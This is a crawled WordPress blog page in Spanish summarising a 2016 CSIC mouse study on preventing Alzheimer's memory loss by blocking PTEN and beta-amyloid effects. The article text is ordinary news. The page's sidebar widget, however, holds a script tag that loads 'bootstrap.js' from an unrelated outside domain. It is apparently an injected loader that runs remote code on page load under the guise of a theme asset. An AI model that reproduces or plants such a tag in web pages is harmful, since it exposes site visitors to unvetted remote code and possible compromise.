

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tellmebye.com/blog/cientificos-espanoles-logran-evitar-la-perdida-de-memoria-en-el-alzheimer/
body_size: 6952
content:
<!doctype html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <title>Científicos españoles logran evitar la pérdida de memoria en el Alzheimer &#8211; Tellmebye</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tellmebye &raquo; Feed" href="https://tellmebye.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tellmebye &raquo; Feed de los comentarios" href="https://tellmebye.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tellmebye &raquo; Comentario Científicos españoles logran evitar la pérdida de memoria en el Alzheimer del feed" href="https://tellmebye.com/blog/cientificos-espanoles-logran-evitar-la-perdida-de-memoria-en-el-alzheimer/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tellmebye.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tellmebye.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://tellmebye.com/blog/wp-content/themes/bblog/assets/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://tellmebye.com/blog/wp-content/themes/bblog/assets/css/all.min.css' media='all' />
<link rel='stylesheet' id='bblog-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='bblog-style-css' href='https://tellmebye.com/blog/wp-content/themes/bblog/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bblog-main-style-css' href='https://tellmebye.com/blog/wp-content/themes/bblog/assets/css/bblog-style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bblog-responsive-css' href='https://tellmebye.com/blog/wp-content/themes/bblog/assets/css/responsive.css' media='all' />
<script src="https://tellmebye.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tellmebye.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tellmebye.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tellmebye.com/blog/wp-json/wp/v2/posts/795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tellmebye.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel="canonical" href="https://tellmebye.com/blog/cientificos-espanoles-logran-evitar-la-perdida-de-memoria-en-el-alzheimer/" />
<link rel='shortlink' href='https://tellmebye.com/blog/?p=795' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tellmebye.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftellmebye.com%2Fblog%2Fcientificos-espanoles-logran-evitar-la-perdida-de-memoria-en-el-alzheimer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tellmebye.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftellmebye.com%2Fblog%2Fcientificos-espanoles-logran-evitar-la-perdida-de-memoria-en-el-alzheimer%2F&#038;format=xml" />
<link rel="pingback" href="https://tellmebye.com/blog/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-795 single-format-standard wp-theme-bblog">

    <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Saltar al contenido</a>

    <header id="masthead" class="site-header">
      <div class="container">
        <div class="row justify-content-between align-items-center" id="menu-toggle-area">
          <div class="col-lg-4 col-md-6 col-8">
            <div class="site-branding">
                            <h1 class="site-title"><a href="https://tellmebye.com/blog/"
                  rel="home">Tellmebye</a></h1>
                          </div><!-- .site-branding -->
          </div>
          <div class="col-lg-6 col-md-6 col-4 menu-toggle-area">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i
                class="bbm-open fas fa-bars"></i><i class="bbm-close fas fa-times"></i></button>

          </div>
          <div class="col-lg-8 col-md-12 col-12 text-left">
            <div id="site-header-menu" class="site-header-menu">
              <nav id="site-navigation" class="main-navigation" role="navigation"
                aria-label="Menú principal">
                <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="primary-menu"><li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://www.tellmebye.com">Volver a Tellmebye</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><a href="http://www.tellmebye.com/s/sign-in">Registrarse</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><a href="http://www.tellmebye.com/s/login">Iniciar sesión</a></li>
</ul></div>              </nav><!-- .main-navigation -->
            </div><!-- .site-header-menu -->
          </div>

    </header><!-- #masthead -->
	<main id="primary" class="site-main">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-sm-12">

                    
<article id="post-795" class="post-class post-795 post type-post status-publish format-standard hentry category-alzheimer category-demencias category-estudios category-noticias tag-alzheimer tag-demencia tag-estudios tag-noticias">
  <div class="row">
    <div class="col-lg-12">
      <div class="post-details">
              </div>
      <div class="entry-header">
        <h1 class="entry-title">Científicos españoles logran evitar la pérdida de memoria en el Alzheimer</h1>          <div class="entry-meta">
            <ul>
              <li>
                <a class="post-author-text author vcard" href="https://tellmebye.com/blog/author/tellmebye/"><i class="fas fa-user-alt"></i>Tellmebye</a>              </li>                    <li>
                <a class="post-date-text" href="https://tellmebye.com/blog/cientificos-espanoles-logran-evitar-la-perdida-de-memoria-en-el-alzheimer/" rel="bookmark"><i class="fas fa-calendar"></i><time class="entry-date published" datetime="2016-01-20T10:46:20+01:00">20 enero, 2016</time><time class="updated" datetime="2024-10-14T14:40:20+02:00">14 octubre, 2024</time></a>              </li>                    <li>
                              </li>
            </ul>
          </div><!-- .entry-meta -->
              </div><!-- .entry-header -->

      <div class="entry-content">
        <p style="text-align: justify;">La investigación sobre la memoria del Centro Superior de Investigaciones Científicas (CSIC), ha descubierto un mecanismo para evitar su pérdida.</p>
<p style="text-align: justify;">Este trabajo, realizado sobre ratones para orientar en las posibles vías de intervención y dirigido por la doctora Shira Knafo de la unidad de biofísica de la Fundación Vasca para la Ciencia Ikerbasque, José Antonio Esteban del Centro de Biología Molecular Severo Ochoa y César Venero de la Universidad Nacional de <span id="more-795"></span>Educación a Distancia, fue publicado en el último número de la revista «Nature Neuroscience».</p>
<p style="text-align: justify;">En el estudio, pudieron lograr que ratones enfermos de Alzheimer, recuperaran su memoria. Nos explicaron que «las neuronas se comunican entre sí mediante conexiones sinápticas, donde ocurre el intercambio de información de una neurona a otra». Esas conexiones, se moldean según la experiencia previa de la neurona, acto que se conoce como «plasticidad sináptica», y es en ese mecanismo donde ocurre el proceso de aprendizaje y memoria tanto en humanos como en animales.</p>
<p style="text-align: justify;">Con eso en mente (nunca mejor dicho), trabajaron para descubrir el motivo y la solución a la pérdida de memoria que ocurre en las alteraciones por Alzheimer en estas conexiones. En 2010, descubrieron que esto sucedía por una proteína llamada «PTEN», descrita en su origen como un supresor de tumores. Durante la enfermedad, resulta que la proteína se descontrola a causa del exceso de esta, debido a uno de los agentes patológicos del Alzheimer, el beta-amiloide, causando entonces este desequilibrio.</p>
<p style="text-align: justify;">La estrategia para impedir esto, ha sido desarrollar una herramienta molecular que bloquea esta intervención del PTEN y el beta-amiloide en las conexiones neuronales, haciendo que los ratones con Alzheimer pudieran conservar la memoria. Gracias a este descubrimiento, se podrá seguir investigando su uso para que en el futuro se pueda realizar de una forma u otra en personas que padecen este tipo de enfermedad neurodegenerativa.</p>
<p>(<em>Noticia extraída de varios medios como El Mundo y noticias de Gipuzkoa.</em>)</p>

              </div>
      <div class="entry-footer">
        <div class="entry-meta taxonomies">
          <ul><li><a href="https://tellmebye.com/blog/tag/alzheimer/" rel="tag">Alzheimer</a></li><li><a href="https://tellmebye.com/blog/tag/demencia/" rel="tag">Demencia</a></li><li><a href="https://tellmebye.com/blog/tag/estudios/" rel="tag">estudios</a></li><li><a href="https://tellmebye.com/blog/tag/noticias/" rel="tag">noticias</a></li></ul>        </div>
      </div><!-- .entry-footer -->
    </div>
  </div>
</article><!-- #post-795 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tellmebye.com/blog/tenemos-derecho-al-recuerdo/" rel="prev"><span class="nav-subtitle">Anterior:</span> <span class="nav-title">Tenemos derecho al recuerdo</span></a></div><div class="nav-next"><a href="https://tellmebye.com/blog/ebook-sobre-el-testamento-digital/" rel="next"><span class="nav-subtitle">Siguiente:</span> <span class="nav-title">El primer eBook sobre el Testamento Digital, la Herencia Digital y el Legado Digital</span></a></div></div>
	</nav>                </div>
                <div class="col-lg-4 col-sm-12">
                    
<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</section></aside><!-- #secondary -->
                </div>
            </div>
        </div>



	</main><!-- #main -->


<footer id="colophon" class="site-footer">
    <div class="container">
        <div class="row">
            <div class="col">
                <div class="site-info">

                    <p>Copyright © 2026 - BBlog | All rights reserved. </p>
                    <a href="mailto:kader.webdev@gmail.com">
                        Created By Md Abdul Kader                    </a>
                </div><!-- .site-info -->
            </div>
        </div>
    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/bblog\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tellmebye.com/blog/wp-content/themes/bblog/assets/js/navigation.js?ver=1.0.0" id="bblog-navigation-js"></script>
<script src="https://tellmebye.com/blog/wp-content/themes/bblog/assets/js/bootstrap.min.js?ver=1.0.0" id="bblog-bootstrap-js"></script>
<script src="https://tellmebye.com/blog/wp-content/themes/bblog/assets/js/popper.min.js?ver=1.0.0" id="bblog-popper-js"></script>
<script src="https://tellmebye.com/blog/wp-content/themes/bblog/assets/js/bblog-scripts.js?ver=6.8" id="bblog-scripts-js-js"></script>

</body>
</html>
